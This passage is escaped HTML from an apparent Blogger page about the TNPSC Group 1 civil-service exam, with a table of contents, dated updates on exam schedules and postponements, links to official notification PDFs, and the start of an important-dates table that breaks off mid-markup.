mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Notification\"\u003ETNPSC\n  Group 1 N\u003Cb\u003EOTIFICATION\u003C\/b\u003E\u003C\/a\u003E 2021\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Important%20Dates\"\u003EImportant\n  Dates\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Eligibility\"\u003EEligibility\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Vacancies\"\u003EVacancy\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Departmentwise%20Vacancy%20Details\"\u003EDepartment\n  Wise Vacancy Details\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#One%20Time%20Registration\"\u003EOne\n  Time registration\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Apply%20Online\"\u003EApply\n  Online\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Hall%20Ticket\"\u003EHall\n  Ticket download\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Exam%20Fee\"\u003EExam\n  Fee\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html\"\u003ETNPSC Group 1\n  Syllabus,Study Materials\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\"\u003ETNPSC\n  Group 1 Book List\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\"\u003ETNPSC Group 1\n  Exam Scheme\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\"\u003EStudy\n  Plan\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\"\u003ESelection\n  Procedure\u003C\/a\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"http:\/\/www.tnpscguru.in\/2014\/07\/TNPSC-Group-1-Exam.html\"\u003ETNPSC\n  Group 1 Previous Year Cut Off marks\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Previous%20Year%20Question%20Papers\"\u003ETNPSC Group 1  Previous Year Question papers Download\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 68;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#Previous%20Year%20Question%20Papers\"\u003ETNPSC  Group 1 Prelims Previous Year Question Paper Analysis\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: white; border-top: none; border: 1pt solid windowtext; mso-background-themecolor: background1; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt; width: 467.5pt;\" valign=\"top\" width=\"623\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"line-height: normal; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; mso-yfti-cnfc: 4;\"\u003E\n\u003Cspan style=\"color: red; font-size: 13.5pt;\"\u003E\u003Ca href=\"#TNPSC%20Group%201%20Free%20Online%20Mock%20Test\"\u003ETNPSC  Group 1 Prelims Online Free Mock Test\u003C\/a\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 13.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003ETNPSC Group 1 Latest Updates:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EMay 8, 2021\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003ETNSPC Group 1 2021 Mains Exam date Postponed from earlier announced date\u0026nbsp;\u003C\/b\u003E28.05.2021\n29.05.2021 \u0026amp;\n30.05.2021 \u003Ca href=\"https:\/\/tnpsc.gov.in\/Document\/PressEnglish\/17_2021_PRESS%20RELEASE.pdf\" target=\"_blank\"\u003EFor more info Visit TNPSC Press Release\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003EOctober 1, 2020\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; TNPSC Group 1 2021 Prelims Exam Date - Jan 3, 2021\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" trbidi=\"on\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003E\u0026nbsp; \u0026nbsp; Exam Date Announced -\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/tnpsc.gov.in\/press\/30_2020_PRESS_RELEASE.pdf\" target=\"_blank\"\u003E\u003Cb\u003Ehttp:\/\/tnpsc.gov.in\/press\/30_2020_PRESS_RELEASE.pdf\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EJanuary 20, 2020\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003ETNPSC Group 1 2020 Notification Published - \u003Ca href=\"http:\/\/www.tnpsc.gov.in\/Notifications\/2020_01_NOTIFYN_GR_I_SERVICES.pdf\" target=\"_blank\"\u003EDownload Here\u003C\/a\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX2iP0hue573Smlzz7tUgrP8LKpQ9CzWsgqiGNn4R5D6geqyUFlE78MZTwHNBCN8P0VeR1heSVkDgr4jSBrnyeOhUzLeKYTlDVCVN3nnnr6qfIhb2r9L_a21JYvd-lOw13AaSNxWV_gDSH\/s1600\/TNPSC+Group+1+Vacancy.PNG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"460\" data-original-width=\"490\" height=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX2iP0hue573Smlzz7tUgrP8LKpQ9CzWsgqiGNn4R5D6geqyUFlE78MZTwHNBCN8P0VeR1heSVkDgr4jSBrnyeOhUzLeKYTlDVCVN3nnnr6qfIhb2r9L_a21JYvd-lOw13AaSNxWV_gDSH\/s640\/TNPSC+Group+1+Vacancy.PNG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EJanuary 7, 2020\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.tnpscguru.in\/2014\/04\/TNPSC-Group-1-Syllabus-New-Revised-Download.html\" target=\"_blank\"\u003ETNPSC Group 1 2020 New Syllabus Published\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003ETNPSC Group 1 2020 Notification to be Published on January 20, 2020.\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd9RpocqiH6drXVIy6n5km2r6OmzXcbllppR2zyj5k6QYKzn2loBBpDXb9nxFKHo46Aka_UhKKeJ7v6mdMpo7BHQrViFs4cNDTb-1oY8E9s3GyEtzv9-qiTIT8H3Ex3sOfIEt5sn8TDI_C\/s1600\/TNPSC+Group+1+2020+Notification.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"547\" data-original-width=\"423\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjd9RpocqiH6drXVIy6n5km2r6OmzXcbllppR2zyj5k6QYKzn2loBBpDXb9nxFKHo46Aka_UhKKeJ7v6mdMpo7BHQrViFs4cNDTb-1oY8E9s3GyEtzv9-qiTIT8H3Ex3sOfIEt5sn8TDI_C\/s400\/TNPSC+Group+1+2020+Notification.jpg\" width=\"307\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cb\u003E\u003Cu\u003EDecember 9, 2019:\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTNPSC Group 1 Exam New Process Time Line Announced for Exams from 2020 Onwards\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cul style=\"text-align: left;\"\u003E\n\u003Cli\u003ETNPSC Group 1 Preliminary Exam - April Month\u003C\/li\u003E\n\u003Cli\u003EPrelims Result - May Month\u003C\/li\u003E\n\u003Cli\u003EMains Exam - July\u003C\/li\u003E\n\u003Cli\u003EMains Result - November\u003C\/li\u003E\n\u003Cli\u003EInterview - December 1st Week\u003C\/li\u003E\n\u003Cli\u003EInterview Result , Counselling Final Result - December last Week\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan id=\"Notification\" style=\"color: red;\"\u003E\u003Cu\u003ENotification:\u003C\/u\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003ETNPSC \u003C\/b\u003Ehas published the notification for the Group 1 services 2020 with posts including Deputy collector, Deputy Superintendent of\nPolice, Assistant Commissioner\n(C.T.) and District register on Jan 20, 2020. The date of preliminary examination for the TNPSC Group 1 2020 is April 5, 2020.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCm1MwqVrspEF13tg7qeVUTL29bCJwQCk9EkGjXWwMacByMNaxSbgyXlWcrwpJyASVvUSf_PEt4a5wcxXESU6acFnLyA4HP_-dRrKL5dI-0Y0UwFxOUlwaTvSZCfMbWzBV0b1bZgMWSMNM\/s1600\/TNPSC+Group+1+Notification.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"628\" data-original-width=\"720\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCm1MwqVrspEF13tg7qeVUTL29bCJwQCk9EkGjXWwMacByMNaxSbgyXlWcrwpJyASVvUSf_PEt4a5wcxXESU6acFnLyA4HP_-dRrKL5dI-0Y0UwFxOUlwaTvSZCfMbWzBV0b1bZgMWSMNM\/s400\/TNPSC+Group+1+Notification.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EDownload Link\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"color: black;\"\u003E\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"http:\/\/www.tnpsc.gov.in\/Notifications\/2020_01_NOTIFYN_GR_I_SERVICES.pdf\" target=\"_blank\"\u003Ehttp:\/\/www.tnpsc.gov.in\/Notifications\/2020_01_NOTIFYN_GR_I_SERVICES.pdf\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb style=\"color: red;\"\u003E[311 KB PDF File]\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb id=\"Important Dates\" style=\"color: red;\"\u003E\u003Cu\u003EImportant Dates:\u003C\/u\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb style=\"color: red;\"\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/b\u003E\n\u003Cbr \/\u003E\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableMediumShading1Accent5\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid #78C0D4 1.0pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\n\u003Ctr\u003E\n  \u003Ctd colspan=\"2\" style=\"background: rgb(75, 172, 198); border: 1pt solid rgb(120, 192, 212); mso-background-themecolor: accent5; mso-border-themecolor: accent5; mso-border-themetint: 191; padding: 0in 5.4pt; width: 6.65in;\" valign=\"top\" width=\"638\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: white; mso-themecolor: background1;\"\u003ETNPSC Group 1 2020 Exam\n  Important Dates\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: 1pt solid rgb(120, 192, 212); border-right: 1pt solid windowtext; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid #78C0D4 1.0pt; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-themecolor: accent5; mso-border-left-themetint: 191; mso-border-right-alt: solid windowtext .5pt; mso-border-themecolor: accent5; mso-border-themetint: 191; mso-border-top-alt: solid #78C0D4 1.0pt; mso-border-top-themecolor: accent5; mso-border-top-themetint: 191; padding: 0in 5.4pt; width: 239.4pt;\" valign=\"top\" width=\"319\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt;\"\u003E\n\u003Cb\u003ENotification Date\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid rgb(120, 192, 212); border-left: none; border-right: 1pt solid rgb(120, 192, 212); border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-bottom-themecolor: accent5; mso-border-bottom-themetint: 191; mso-border-left-alt: solid windowtext .5pt; mso-border-right-themecolor: accent5; mso-border-right-themetint: 191; mso-border-top-alt: solid 